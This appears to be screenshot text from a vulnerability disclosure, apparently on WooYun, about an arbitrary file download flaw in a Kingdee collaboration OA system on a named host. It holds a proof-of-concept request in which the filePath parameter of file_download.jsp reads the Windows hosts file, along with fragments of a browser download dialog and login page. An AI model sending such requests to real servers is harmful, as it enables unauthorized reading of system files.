 oa.vcyber.com//oa/admin
oa.vcyber.com//oa/admin/application/file_download.jsp?filePath=C:\Windows\System32\drivers\etc\hosts
hao123_上网 Google
新建下载任务
网址： ion/file_download.jsp?filePath=C:\Windows\System32\drivers\etc\hosts
文件名： file.txt 文本文档 0 B
下载到： E:\软件 剩: 119.71 GB 浏览
下载并打开 下载 取消
助
金蝶协同
简体
登录 重置
www.wooyun.org